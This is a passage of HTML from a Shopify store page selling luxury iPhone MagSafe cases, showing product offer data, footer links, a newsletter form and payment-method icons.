            "@type" : "Offer","sku": "YH10-iPhone-14 Pro-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578501282"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Pro-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578534050"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Pro Max-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578566818"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Pro Max-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578599586"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Pro Max-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578632354"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Pro Max-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=42727578665122"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Plus-Gold","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=43554898378914"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Plus-Silver","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=43554898411682"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Plus-Black","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=43554898444450"
          },
{
            "@type" : "Offer","sku": "YH10-iPhone-14 Plus-Blue","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/gravgoods.com\/es\/products\/luxury-iphone-magsafe-case?variant=43554898477218"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//gravgoods.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19194760429730__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//gravgoods.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" media="print" onload="this.media='all'">

<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19194760429730__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19194760429730__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--19194760429730__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">GravGoods</h2><div class="footer-block__details-content rte">
                      <p>Need any help? Email us at info@gravgoods.com or call/text our support hotline 954-419-3389</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shop &amp; Learn</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/collections/shop-now"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Now
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/our-values"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Values
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Stay In The Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19194760429730__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19194760429730__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
